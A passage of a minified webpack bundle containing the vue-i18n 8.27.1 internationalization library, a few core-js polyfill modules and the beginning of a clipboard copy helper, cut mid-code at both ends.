t=this.$options;if(t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n)if(t.i18n instanceof Et){if(t.__i18nBridge||t.__i18n)try{var e=t.i18n&&t.i18n.messages?t.i18n.messages:{},n=t.__i18nBridge||t.__i18n;n.forEach(function(t){e=x(e,JSON.parse(t))}),Object.keys(e).forEach(function(n){t.i18n.mergeLocaleMessage(n,e[n])})}catch(u){0}this._i18n=t.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(f(t.i18n)){var r=this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof Et?this.$root.$i18n:null;if(r&&(t.i18n.root=this.$root,t.i18n.formatter=r.formatter,t.i18n.fallbackLocale=r.fallbackLocale,t.i18n.formatFallbackMessages=r.formatFallbackMessages,t.i18n.silentTranslationWarn=r.silentTranslationWarn,t.i18n.silentFallbackWarn=r.silentFallbackWarn,t.i18n.pluralizationRules=r.pluralizationRules,t.i18n.preserveDirectiveContent=r.preserveDirectiveContent),t.__i18nBridge||t.__i18n)try{var i=t.i18n&&t.i18n.messages?t.i18n.messages:{},o=t.__i18nBridge||t.__i18n;o.forEach(function(t){i=x(i,JSON.parse(t))}),t.i18n.messages=i}catch(u){0}var a=t.i18n,s=a.sharedMessages;s&&f(s)&&(t.i18n.messages=x(t.i18n.messages,s)),this._i18n=new Et(t.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===t.i18n.sync||t.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale()),r&&r.onComponentInstanceCreated(this._i18n)}else 0;else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof Et?this._i18n=this.$root.$i18n:t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof Et&&(this._i18n=t.parent.$i18n)},beforeMount:function(){var t=this.$options;t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n?(t.i18n instanceof Et||f(t.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof Et||t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof Et)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},mounted:e,beforeDestroy:function(){if(this._i18n){var t=this;this.$nextTick(function(){t._subscribing&&(t._i18n.unsubscribeDataChanging(t),delete t._subscribing),t._i18nWatcher&&(t._i18nWatcher(),t._i18n.destroyVM(),delete t._i18nWatcher),t._localeWatcher&&(t._localeWatcher(),delete t._localeWatcher)})}}}}var A={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(t,e){var n=e.data,r=e.parent,i=e.props,o=e.slots,a=r.$i18n;if(a){var s=i.path,u=i.locale,l=i.places,c=o(),p=a.i(s,u,O(c)||l?M(c.default,l):c),f=i.tag&&!0!==i.tag||!1===i.tag?i.tag:"span";return f?t(f,n,p):p}}};function O(t){var e;for(e in t)if("default"!==e)return!1;return Boolean(e)}function M(t,e){var n=e?I(e):{};if(!t)return n;t=t.filter(function(t){return t.tag||""!==t.text.trim()});var r=t.every(R);return t.reduce(r?P:z,n)}function I(t){return Array.isArray(t)?t.reduce(z,{}):Object.assign({},t)}function P(t,e){return e.data&&e.data.attrs&&e.data.attrs.place&&(t[e.data.attrs.place]=e),t}function z(t,e,n){return t[n]=e,t}function R(t){return Boolean(t.data&&t.data.attrs&&t.data.attrs.place)}var j,D={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(t,e){var n=e.props,i=e.parent,o=e.data,a=i.$i18n;if(!a)return null;var u=null,c=null;l(n.format)?u=n.format:s(n.format)&&(n.format.key&&(u=n.format.key),c=Object.keys(n.format).reduce(function(t,e){var i;return w(r,e)?Object.assign({},t,(i={},i[e]=n.format[e],i)):t},null));var p=n.locale||a.locale,f=a._ntp(n.value,p,u,c),d=f.map(function(t,e){var n,r=o.scopedSlots&&o.scopedSlots[t.type];return r?r((n={},n[t.type]=t.value,n.index=e,n.parts=f,n)):t.value}),h=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return h?t(h,{attrs:o.attrs,class:o["class"],staticClass:o.staticClass},d):d}};function L(t,e,n){F(t,n)&&U(t,e,n)}function $(t,e,n,r){if(F(t,n)){var i=n.context.$i18n;B(t,n)&&S(e.value,e.oldValue)&&S(t._localeMessage,i.getLocaleMessage(i.locale))||U(t,e,n)}}function N(t,e,n,r){var o=n.context;if(o){var a=n.context.$i18n||{};e.modifiers.preserve||a.preserveDirectiveContent||(t.textContent=""),t._vt=void 0,delete t["_vt"],t._locale=void 0,delete t["_locale"],t._localeMessage=void 0,delete t["_localeMessage"]}else i("Vue instance does not exists in VNode context")}function F(t,e){var n=e.context;return n?!!n.$i18n||(i("VueI18n instance does not exists in Vue instance"),!1):(i("Vue instance does not exists in VNode context"),!1)}function B(t,e){var n=e.context;return t._locale===n.$i18n.locale}function U(t,e,n){var r,o,a=e.value,s=H(a),u=s.path,l=s.locale,c=s.args,p=s.choice;if(u||l||c)if(u){var f=n.context;t._vt=t.textContent=null!=p?(r=f.$i18n).tc.apply(r,[u,p].concat(W(l,c))):(o=f.$i18n).t.apply(o,[u].concat(W(l,c))),t._locale=f.$i18n.locale,t._localeMessage=f.$i18n.getLocaleMessage(f.$i18n.locale)}else i("`path` is required in v-t directive");else i("value type not supported")}function H(t){var e,n,r,i;return l(t)?e=t:f(t)&&(e=t.path,n=t.locale,r=t.args,i=t.choice),{path:e,locale:n,args:r,choice:i}}function W(t,e){var n=[];return t&&n.push(t),e&&(Array.isArray(e)||f(e))&&n.push(e),n}function G(t,e){void 0===e&&(e={bridge:!1}),G.installed=!0,j=t;j.version&&Number(j.version.split(".")[0]);k(j),j.mixin(C(e.bridge)),j.directive("t",{bind:L,update:$,unbind:N}),j.component(A.name,A),j.component(D.name,D);var n=j.config.optionMergeStrategies;n.i18n=function(t,e){return void 0===e?t:e}}var Y=function(){this._caches=Object.create(null)};Y.prototype.interpolate=function(t,e){if(!e)return[t];var n=this._caches[t];return n||(n=q(t),this._caches[t]=n),Z(n,e)};var V=/^(?:\d)+/,X=/^(?:\w)+/;function q(t){var e=[],n=0,r="";while(n<t.length){var i=t[n++];if("{"===i){r&&e.push({type:"text",value:r}),r="";var o="";i=t[n++];while(void 0!==i&&"}"!==i)o+=i,i=t[n++];var a="}"===i,s=V.test(o)?"list":a&&X.test(o)?"named":"unknown";e.push({value:o,type:s})}else"%"===i?"{"!==t[n]&&(r+=i):r+=i}return r&&e.push({type:"text",value:r}),e}function Z(t,e){var n=[],r=0,i=Array.isArray(e)?"list":s(e)?"named":"unknown";if("unknown"===i)return n;while(r<t.length){var o=t[r];switch(o.type){case"text":n.push(o.value);break;case"list":n.push(e[parseInt(o.value,10)]);break;case"named":"named"===i&&n.push(e[o.value]);break;case"unknown":0;break}r++}return n}var K=0,J=1,Q=2,tt=3,et=0,nt=1,rt=2,it=3,ot=4,at=5,st=6,ut=7,lt=8,ct=[];ct[et]={ws:[et],ident:[it,K],"[":[ot],eof:[ut]},ct[nt]={ws:[nt],".":[rt],"[":[ot],eof:[ut]},ct[rt]={ws:[rt],ident:[it,K],0:[it,K],number:[it,K]},ct[it]={ident:[it,K],0:[it,K],number:[it,K],ws:[nt,J],".":[rt,J],"[":[ot,J],eof:[ut,J]},ct[ot]={"'":[at,K],'"':[st,K],"[":[ot,Q],"]":[nt,tt],eof:lt,else:[ot,K]},ct[at]={"'":[ot,K],eof:lt,else:[at,K]},ct[st]={'"':[ot,K],eof:lt,else:[st,K]};var pt=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function ft(t){return pt.test(t)}function dt(t){var e=t.charCodeAt(0),n=t.charCodeAt(t.length-1);return e!==n||34!==e&&39!==e?t:t.slice(1,-1)}function ht(t){if(void 0===t||null===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:return t;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function vt(t){var e=t.trim();return("0"!==t.charAt(0)||!isNaN(t))&&(ft(e)?dt(e):"*"+e)}function mt(t){var e,n,r,i,o,a,s,u=[],l=-1,c=et,p=0,f=[];function d(){var e=t[l+1];if(c===at&&"'"===e||c===st&&'"'===e)return l++,r="\\"+e,f[K](),!0}f[J]=function(){void 0!==n&&(u.push(n),n=void 0)},f[K]=function(){void 0===n?n=r:n+=r},f[Q]=function(){f[K](),p++},f[tt]=function(){if(p>0)p--,c=ot,f[K]();else{if(p=0,void 0===n)return!1;if(n=vt(n),!1===n)return!1;f[J]()}};while(null!==c)if(l++,e=t[l],"\\"!==e||!d()){if(i=ht(e),s=ct[c],o=s[i]||s["else"]||lt,o===lt)return;if(c=o[0],a=f[o[1]],a&&(r=o[2],r=void 0===r?e:r,!1===a()))return;if(c===ut)return u}}var gt=function(){this._cache=Object.create(null)};gt.prototype.parsePath=function(t){var e=this._cache[t];return e||(e=mt(t),e&&(this._cache[t]=e)),e||[]},gt.prototype.getPathValue=function(t,e){if(!s(t))return null;var n=this.parsePath(e);if(0===n.length)return null;var r=n.length,i=t,o=0;while(o<r){var a=i[n[o]];if(void 0===a||null===a)return null;i=a,o++}return i};var yt,wt=/<\/?[\w\s="/.':;#-\/]+>/,bt=/(?:@(?:\.[a-z]+)?:(?:[\w\-_|./]+|\([\w\-_:|./]+\)))/g,_t=/^@(?:\.([a-z]+))?:/,xt=/[()]/g,St={upper:function(t){return t.toLocaleUpperCase()},lower:function(t){return t.toLocaleLowerCase()},capitalize:function(t){return""+t.charAt(0).toLocaleUpperCase()+t.substr(1)}},Tt=new Y,Et=function(t){var e=this;void 0===t&&(t={}),!j&&"undefined"!==typeof window&&window.Vue&&G(window.Vue);var n=t.locale||"en-US",r=!1!==t.fallbackLocale&&(t.fallbackLocale||"en-US"),i=t.messages||{},o=t.dateTimeFormats||t.datetimeFormats||{},a=t.numberFormats||{};this._vm=null,this._formatter=t.formatter||Tt,this._modifiers=t.modifiers||{},this._missing=t.missing||null,this._root=t.root||null,this._sync=void 0===t.sync||!!t.sync,this._fallbackRoot=void 0===t.fallbackRoot||!!t.fallbackRoot,this._fallbackRootWithEmptyString=void 0===t.fallbackRootWithEmptyString||!!t.fallbackRootWithEmptyString,this._formatFallbackMessages=void 0!==t.formatFallbackMessages&&!!t.formatFallbackMessages,this._silentTranslationWarn=void 0!==t.silentTranslationWarn&&t.silentTranslationWarn,this._silentFallbackWarn=void 0!==t.silentFallbackWarn&&!!t.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new gt,this._dataListeners=new Set,this._componentInstanceCreatedListener=t.componentInstanceCreatedListener||null,this._preserveDirectiveContent=void 0!==t.preserveDirectiveContent&&!!t.preserveDirectiveContent,this.pluralizationRules=t.pluralizationRules||{},this._warnHtmlInMessage=t.warnHtmlInMessage||"off",this._postTranslation=t.postTranslation||null,this._escapeParameterHtml=t.escapeParameterHtml||!1,"__VUE_I18N_BRIDGE__"in t&&(this.__VUE_I18N_BRIDGE__=t.__VUE_I18N_BRIDGE__),this.getChoiceIndex=function(t,n){var r=Object.getPrototypeOf(e);if(r&&r.getChoiceIndex){var i=r.getChoiceIndex;return i.call(e,t,n)}var o=function(t,e){return t=Math.abs(t),2===e?t?t>1?1:0:1:t?Math.min(t,2):0};return e.locale in e.pluralizationRules?e.pluralizationRules[e.locale].apply(e,[t,n]):o(t,n)},this._exist=function(t,n){return!(!t||!n)&&(!d(e._path.getPathValue(t,n))||!!t[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(i).forEach(function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,i[t])}),this._initVM({locale:n,fallbackLocale:r,messages:i,dateTimeFormats:o,numberFormats:a})},kt={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0},sync:{configurable:!0}};Et.prototype._checkLocaleMessage=function(t,e,n){var r=[],s=function(t,e,n,r){if(f(n))Object.keys(n).forEach(function(i){var o=n[i];f(o)?(r.push(i),r.push("."),s(t,e,o,r),r.pop(),r.pop()):(r.push(i),s(t,e,o,r),r.pop())});else if(a(n))n.forEach(function(n,i){f(n)?(r.push("["+i+"]"),r.push("."),s(t,e,n,r),r.pop(),r.pop()):(r.push("["+i+"]"),s(t,e,n,r),r.pop())});else if(l(n)){var u=wt.test(n);if(u){var c="Detected HTML in message '"+n+"' of keypath '"+r.join("")+"' at '"+e+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===t?i(c):"error"===t&&o(c)}}};s(e,t,n,r)},Et.prototype._initVM=function(t){var e=j.config.silent;j.config.silent=!0,this._vm=new j({data:t,__VUE18N__INSTANCE__:!0}),j.config.silent=e},Et.prototype.destroyVM=function(){this._vm.$destroy()},Et.prototype.subscribeDataChanging=function(t){this._dataListeners.add(t)},Et.prototype.unsubscribeDataChanging=function(t){g(this._dataListeners,t)},Et.prototype.watchI18nData=function(){var t=this;return this._vm.$watch("$data",function(){var e=y(t._dataListeners),n=e.length;while(n--)j.nextTick(function(){e[n]&&e[n].$forceUpdate()})},{deep:!0})},Et.prototype.watchLocale=function(t){if(t){if(!this.__VUE_I18N_BRIDGE__)return null;var e=this,n=this._vm;return this.vm.$watch("locale",function(r){n.$set(n,"locale",r),e.__VUE_I18N_BRIDGE__&&t&&(t.locale.value=r),n.$forceUpdate()},{immediate:!0})}if(!this._sync||!this._root)return null;var r=this._vm;return this._root.$i18n.vm.$watch("locale",function(t){r.$set(r,"locale",t),r.$forceUpdate()},{immediate:!0})},Et.prototype.onComponentInstanceCreated=function(t){this._componentInstanceCreatedListener&&this._componentInstanceCreatedListener(t,this)},kt.vm.get=function(){return this._vm},kt.messages.get=function(){return m(this._getMessages())},kt.dateTimeFormats.get=function(){return m(this._getDateTimeFormats())},kt.numberFormats.get=function(){return m(this._getNumberFormats())},kt.availableLocales.get=function(){return Object.keys(this.messages).sort()},kt.locale.get=function(){return this._vm.locale},kt.locale.set=function(t){this._vm.$set(this._vm,"locale",t)},kt.fallbackLocale.get=function(){return this._vm.fallbackLocale},kt.fallbackLocale.set=function(t){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",t)},kt.formatFallbackMessages.get=function(){return this._formatFallbackMessages},kt.formatFallbackMessages.set=function(t){this._formatFallbackMessages=t},kt.missing.get=function(){return this._missing},kt.missing.set=function(t){this._missing=t},kt.formatter.get=function(){return this._formatter},kt.formatter.set=function(t){this._formatter=t},kt.silentTranslationWarn.get=function(){return this._silentTranslationWarn},kt.silentTranslationWarn.set=function(t){this._silentTranslationWarn=t},kt.silentFallbackWarn.get=function(){return this._silentFallbackWarn},kt.silentFallbackWarn.set=function(t){this._silentFallbackWarn=t},kt.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},kt.preserveDirectiveContent.set=function(t){this._preserveDirectiveContent=t},kt.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},kt.warnHtmlInMessage.set=function(t){var e=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=t,n!==t&&("warn"===t||"error"===t)){var r=this._getMessages();Object.keys(r).forEach(function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,r[t])})}},kt.postTranslation.get=function(){return this._postTranslation},kt.postTranslation.set=function(t){this._postTranslation=t},kt.sync.get=function(){return this._sync},kt.sync.set=function(t){this._sync=t},Et.prototype._getMessages=function(){return this._vm.messages},Et.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},Et.prototype._getNumberFormats=function(){return this._vm.numberFormats},Et.prototype._warnDefault=function(t,e,n,r,i,o){if(!d(n))return n;if(this._missing){var a=this._missing.apply(null,[t,e,r,i]);if(l(a))return a}else 0;if(this._formatFallbackMessages){var s=v.apply(void 0,i);return this._render(e,o,s.params,e)}return e},Et.prototype._isFallbackRoot=function(t){return(this._fallbackRootWithEmptyString?!t:d(t))&&!d(this._root)&&this._fallbackRoot},Et.prototype._isSilentFallbackWarn=function(t){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(t):this._silentFallbackWarn},Et.prototype._isSilentFallback=function(t,e){return this._isSilentFallbackWarn(e)&&(this._isFallbackRoot()||t!==this.fallbackLocale)},Et.prototype._isSilentTranslationWarn=function(t){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(t):this._silentTranslationWarn},Et.prototype._interpolate=function(t,e,n,r,i,o,s){if(!e)return null;var u,c=this._path.getPathValue(e,n);if(a(c)||f(c))return c;if(d(c)){if(!f(e))return null;if(u=e[n],!l(u)&&!h(u))return null}else{if(!l(c)&&!h(c))return null;u=c}return l(u)&&(u.indexOf("@:")>=0||u.indexOf("@.")>=0)&&(u=this._link(t,e,u,r,"raw",o,s)),this._render(u,i,o,n)},Et.prototype._link=function(t,e,n,r,i,o,s){var u=n,l=u.match(bt);for(var c in l)if(l.hasOwnProperty(c)){var p=l[c],f=p.match(_t),d=f[0],h=f[1],v=p.replace(d,"").replace(xt,"");if(w(s,v))return u;s.push(v);var m=this._interpolate(t,e,v,r,"raw"===i?"string":i,"raw"===i?void 0:o,s);if(this._isFallbackRoot(m)){if(!this._root)throw Error("unexpected error");var g=this._root.$i18n;m=g._translate(g._getMessages(),g.locale,g.fallbackLocale,v,r,i,o)}m=this._warnDefault(t,v,m,r,a(o)?o:[o],i),this._modifiers.hasOwnProperty(h)?m=this._modifiers[h](m):St.hasOwnProperty(h)&&(m=St[h](m)),s.pop(),u=m?u.replace(p,m):u}return u},Et.prototype._createMessageContext=function(t,e,n,r){var i=this,o=a(t)?t:[],u=s(t)?t:{},l=function(t){return o[t]},c=function(t){return u[t]},p=this._getMessages(),f=this.locale;return{list:l,named:c,values:t,formatter:e,path:n,messages:p,locale:f,linked:function(t){return i._interpolate(f,p[f]||{},t,null,r,void 0,[t])}}},Et.prototype._render=function(t,e,n,r){if(h(t))return t(this._createMessageContext(n,this._formatter||Tt,r,e));var i=this._formatter.interpolate(t,n,r);return i||(i=Tt.interpolate(t,n,r)),"string"!==e||l(i)?i:i.join("")},Et.prototype._appendItemToChain=function(t,e,n){var r=!1;return w(t,e)||(r=!0,e&&(r="!"!==e[e.length-1],e=e.replace(/!/g,""),t.push(e),n&&n[e]&&(r=n[e]))),r},Et.prototype._appendLocaleToChain=function(t,e,n){var r,i=e.split("-");do{var o=i.join("-");r=this._appendItemToChain(t,o,n),i.splice(-1,1)}while(i.length&&!0===r);return r},Et.prototype._appendBlockToChain=function(t,e,n){for(var r=!0,i=0;i<e.length&&u(r);i++){var o=e[i];l(o)&&(r=this._appendLocaleToChain(t,o,n))}return r},Et.prototype._getLocaleChain=function(t,e){if(""===t)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[t];if(!n){e||(e=this.fallbackLocale),n=[];var r,i=[t];while(a(i))i=this._appendBlockToChain(n,i,e);r=a(e)?e:s(e)?e["default"]?e["default"]:null:e,i=l(r)?[r]:r,i&&this._appendBlockToChain(n,i,null),this._localeChainCache[t]=n}return n},Et.prototype._translate=function(t,e,n,r,i,o,a){for(var s,u=this._getLocaleChain(e,n),l=0;l<u.length;l++){var c=u[l];if(s=this._interpolate(c,t[c],r,i,o,a,[r]),!d(s))return s}return null},Et.prototype._t=function(t,e,n,r){var i,o=[],a=arguments.length-4;while(a-- >0)o[a]=arguments[a+4];if(!t)return"";var s=v.apply(void 0,o);this._escapeParameterHtml&&(s.params=E(s.params));var u=s.locale||e,l=this._translate(n,u,this.fallbackLocale,t,r,"string",s.params);if(this._isFallbackRoot(l)){if(!this._root)throw Error("unexpected error");return(i=this._root).$t.apply(i,[t].concat(o))}return l=this._warnDefault(u,t,l,r,o,"string"),this._postTranslation&&null!==l&&void 0!==l&&(l=this._postTranslation(l,t)),l},Et.prototype.t=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this)._t.apply(e,[t,this.locale,this._getMessages(),null].concat(n))},Et.prototype._i=function(t,e,n,r,i){var o=this._translate(n,e,this.fallbackLocale,t,r,"raw",i);if(this._isFallbackRoot(o)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(t,e,i)}return this._warnDefault(e,t,o,r,[i],"raw")},Et.prototype.i=function(t,e,n){return t?(l(e)||(e=this.locale),this._i(t,e,this._getMessages(),null,n)):""},Et.prototype._tc=function(t,e,n,r,i){var o,a=[],s=arguments.length-5;while(s-- >0)a[s]=arguments[s+5];if(!t)return"";void 0===i&&(i=1);var u={count:i,n:i},l=v.apply(void 0,a);return l.params=Object.assign(u,l.params),a=null===l.locale?[l.params]:[l.locale,l.params],this.fetchChoice((o=this)._t.apply(o,[t,e,n,r].concat(a)),i)},Et.prototype.fetchChoice=function(t,e){if(!t||!l(t))return null;var n=t.split("|");return e=this.getChoiceIndex(e,n.length),n[e]?n[e].trim():t},Et.prototype.tc=function(t,e){var n,r=[],i=arguments.length-2;while(i-- >0)r[i]=arguments[i+2];return(n=this)._tc.apply(n,[t,this.locale,this._getMessages(),null,e].concat(r))},Et.prototype._te=function(t,e,n){var r=[],i=arguments.length-3;while(i-- >0)r[i]=arguments[i+3];var o=v.apply(void 0,r).locale||e;return this._exist(n[o],t)},Et.prototype.te=function(t,e){return this._te(t,this.locale,this._getMessages(),e)},Et.prototype.getLocaleMessage=function(t){return m(this._vm.messages[t]||{})},Et.prototype.setLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,e)},Et.prototype.mergeLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,x("undefined"!==typeof this._vm.messages[t]&&Object.keys(this._vm.messages[t]).length?Object.assign({},this._vm.messages[t]):{},e))},Et.prototype.getDateTimeFormat=function(t){return m(this._vm.dateTimeFormats[t]||{})},Et.prototype.setDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,e),this._clearDateTimeFormat(t,e)},Et.prototype.mergeDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,x(this._vm.dateTimeFormats[t]||{},e)),this._clearDateTimeFormat(t,e)},Et.prototype._clearDateTimeFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._dateTimeFormatters.hasOwnProperty(r)&&delete this._dateTimeFormatters[r]}},Et.prototype._localizeDateTime=function(t,e,n,r,i){for(var o=e,a=r[o],s=this._getLocaleChain(e,n),u=0;u<s.length;u++){var l=s[u];if(a=r[l],o=l,!d(a)&&!d(a[i]))break}if(d(a)||d(a[i]))return null;var c=a[i],p=o+"__"+i,f=this._dateTimeFormatters[p];return f||(f=this._dateTimeFormatters[p]=new Intl.DateTimeFormat(o,c)),f.format(t)},Et.prototype._d=function(t,e,n){if(!n)return new Intl.DateTimeFormat(e).format(t);var r=this._localizeDateTime(t,e,this.fallbackLocale,this._getDateTimeFormats(),n);if(this._isFallbackRoot(r)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(t,n,e)}return r||""},Et.prototype.d=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var r=this.locale,i=null;return 1===e.length?l(e[0])?i=e[0]:s(e[0])&&(e[0].locale&&(r=e[0].locale),e[0].key&&(i=e[0].key)):2===e.length&&(l(e[0])&&(i=e[0]),l(e[1])&&(r=e[1])),this._d(t,r,i)},Et.prototype.getNumberFormat=function(t){return m(this._vm.numberFormats[t]||{})},Et.prototype.setNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,e),this._clearNumberFormat(t,e)},Et.prototype.mergeNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,x(this._vm.numberFormats[t]||{},e)),this._clearNumberFormat(t,e)},Et.prototype._clearNumberFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._numberFormatters.hasOwnProperty(r)&&delete this._numberFormatters[r]}},Et.prototype._getNumberFormatter=function(t,e,n,r,i,o){for(var a=e,s=r[a],u=this._getLocaleChain(e,n),l=0;l<u.length;l++){var c=u[l];if(s=r[c],a=c,!d(s)&&!d(s[i]))break}if(d(s)||d(s[i]))return null;var p,f=s[i];if(o)p=new Intl.NumberFormat(a,Object.assign({},f,o));else{var h=a+"__"+i;p=this._numberFormatters[h],p||(p=this._numberFormatters[h]=new Intl.NumberFormat(a,f))}return p},Et.prototype._n=function(t,e,n,r){if(!Et.availabilities.numberFormat)return"";if(!n){var i=r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e);return i.format(t)}var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),a=o&&o.format(t);if(this._isFallbackRoot(a)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(t,Object.assign({},{key:n,locale:e},r))}return a||""},Et.prototype.n=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var i=this.locale,o=null,a=null;return 1===e.length?l(e[0])?o=e[0]:s(e[0])&&(e[0].locale&&(i=e[0].locale),e[0].key&&(o=e[0].key),a=Object.keys(e[0]).reduce(function(t,n){var i;return w(r,n)?Object.assign({},t,(i={},i[n]=e[0][n],i)):t},null)):2===e.length&&(l(e[0])&&(o=e[0]),l(e[1])&&(i=e[1])),this._n(t,i,o,a)},Et.prototype._ntp=function(t,e,n,r){if(!Et.availabilities.numberFormat)return[];if(!n){var i=r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e);return i.formatToParts(t)}var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),a=o&&o.formatToParts(t);if(this._isFallbackRoot(a)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(t,e,n,r)}return a||[]},Object.defineProperties(Et.prototype,kt),Object.defineProperty(Et,"availabilities",{get:function(){if(!yt){var t="undefined"!==typeof Intl;yt={dateTimeFormat:t&&"undefined"!==typeof Intl.DateTimeFormat,numberFormat:t&&"undefined"!==typeof Intl.NumberFormat}}return yt}}),Et.install=G,Et.version="8.27.1",e.A=Et},6980:function(t){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},7040:function(t,e,n){"use strict";var r=n(4495);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},7140:function(t,e,n){"use strict";var r=n(50650),i=n(94007),o=n(32221);t.exports=function(){return o(r,i,arguments)}},7588:function(t,e,n){"use strict";var r=n(46518),i=n(69565),o=n(72652),a=n(79306),s=n(28551),u=n(1767),l=n(9539),c=n(84549),p=c("forEach",TypeError);r({target:"Iterator",proto:!0,real:!0,forced:p},{forEach:function(t){s(this);try{a(t)}catch(r){l(this,"throw",r)}if(p)return i(p,this,t);var e=u(this),n=0;o(e,function(e){t(e,n++)},{IS_RECORD:!0})}})},8625:function(t){"use strict";t.exports=Math.pow},9165:function(t,e,n){var r,i,o;(function(a,s){i=[t,n(11575)],r=s,o="function"===typeof r?r.apply(e,i):r,void 0===o||(t.exports=o)})(0,function(t,e){"use strict";var n=r(e);function r(t){return t&&t.__esModule?t:{default:t}}var i="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(){function t(e){o(this,t),this.resolveOptions(e),this.initSelection()}return a(t,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=t.action,this.container=t.container,this.emitter=t.emitter,this.target=t.target,this.text=t.text,this.trigger=t.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var r=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=r+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,n.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=(0,n.default)(this.target),this.copyText()}},{key:"copyText",value:function(){var t=void 